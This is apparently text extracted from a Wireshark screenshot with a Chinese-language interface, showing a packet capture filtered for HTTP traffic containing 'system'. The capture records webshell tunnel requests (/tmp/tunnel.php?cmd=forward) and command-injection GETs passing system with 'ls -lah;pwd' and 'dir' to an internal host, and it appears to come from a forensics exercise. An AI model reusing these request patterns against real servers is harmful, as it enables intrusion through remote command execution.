 4.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "system"&& http
No. Time Source Destination Protocol Length Info
19907 72.839960 202.1.1.2 192.168.1.8 HTTP 718 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
20001 72.993438 192.168.1.8 192.168.2.20 HTTP 469 GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
20101 73.187207 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
20187 73.347685 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
20581 74.236589 202.1.1.2 192.168.1.8 HTTP 690 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
20648 74.282691 192.168.1.8 50.22.201.156 HTTP 441 GET /htsrv/track.php?key=installer-menu HTTP/1.1
22965 79.069333 202.1.1.2 192.168.1.8 HTTP 708 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
22981 79.112413 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
23173 79.436143 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
23213 79.500647 192.168.1.8 202.1.1.2 HTTP 71 HTTP/1.1 200 OK (text/html)
Frame 64977: 488 bytes on wire (3904 bits), 488 bytes captured (3904 bits) on interface \Device\NPF_{120AD604-BECD-4D07-BCD7-725FCEB52557}, id 0
Interface id: 0 (\Device\NPF_{120AD604-BECD-4D07-BCD7-725FCEB52557})
Encapsulation type: Ethernet (1)
Arrival Time: Feb  7, 2018 18:38:54.235629000 中国标准时间
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1517999934.235629000 seconds
[Time delta from previous captured frame: 0.012451000 seconds]